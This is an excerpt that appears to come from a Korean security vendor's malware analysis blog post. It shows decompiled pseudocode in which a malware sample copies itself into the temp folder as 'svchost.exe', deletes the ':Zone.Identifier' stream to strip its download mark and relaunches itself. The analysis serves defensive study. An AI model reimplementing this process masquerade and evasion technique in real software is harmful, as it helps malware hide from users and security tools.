 실행되는 프로그램 이름이 svchost.exe가 아니면 임시 폴더로 svchost.exe로 복사한 후 재실행 합니다.
GetModuleFileNameWFunc(&lpExistingFileName);
LOBYTE(v102) = 10;
GetTempPathWFunc(&TempPath);
LOBYTE(v102) = 11;
if ( !wcsicmpFunc(&lpExistingFileName, &TempPath) )
{
StringAppend_(&TempPath, &lpNewFileName, L"svchost.exe");
LOBYTE(v102) = 12;
v21 = lpNewFileName;
if ( v76 < 8 )
v21 = &lpNewFileName;
v22 = lpExistingFileName;
if ( v73 < 8 )
v22 = &lpExistingFileName;
if ( CopyFileW(v22, v21, 0) )
{
v27 = StringAppend_(&lpNewFileName, &v51, L":Zone.Identifier");
if ( *(v27 + 20) >= 8u )
v27 = *v27;
DeleteFileW(v27);
sub_402585(0, &v51, 1);
v46 = 0;
v96 = &v42;
v47 = 7;
LOWORD(v42) = 0;
sub_402365(&lpNewFileName, &v42, 0, 0xFFFFFFFF);
v28 = CreateProcessFunc(v42, v43, v44, v45, v46, v47);
v48 = 1;
v23 = &lpNewFileName;
if ( v28 )
{
sub_402585(0, &lpNewFileName, v48);
sub_402585(0, &TempPath, 1);
sub_402585(0, &lpExistingFileName, 1);
v48 = 1;
goto LABEL_48;
}
}
blog.alyac.co.kr
[그림 9] 프로그램 이름 확인